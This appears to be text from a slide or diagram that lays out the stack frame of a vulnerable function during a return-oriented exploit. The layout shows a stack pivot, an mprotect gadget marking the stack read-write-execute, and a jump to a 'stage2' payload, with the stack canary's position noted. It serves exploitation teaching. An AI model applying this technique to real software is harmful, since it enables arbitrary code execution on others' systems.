 next_pstring    frame: 0x438 bytes
0xb74e2acf   mov esp, ebp
0xb74e2ae0   pop ebp
0xb74e2ae1   ret
ebp[ 0x0008]   0xbfffe440   0xbfffe49c
ebp[ 0x0004]   0xbfffe43c   0x080488af   ret: gadget #1
ebp[-0x0000]   0xbfffe438   0xbfffe028   new ebp (&data[-0x4])
ebp[-0x0004]   0xbfffe434
ebp[-0x0008]   0xbfffe430
ebp[-0x000c]   0xbfffe42c   0xdf980d00   stack canary
0xbfffe040   stage2
0xbfffe03c   0x00000007   arg3: read, write, execute)
0xbfffe038   0x00001000   arg2: page size
0xbfffe034   0xbfffe000   arg1: page aligned stack address (data & ~0xfff)
0xbfffe030   0xbfffe040   ret: address of stage2 (&data[0x14])
ebp[-0x040c]   0xbfffe02c   0xb7e0f5c0   ret: gadget #2: <mprotect>
ebp[-0x041c]   0xbfffe01c   &pstring
ebp[-0x0438]   0xbfffe000   esp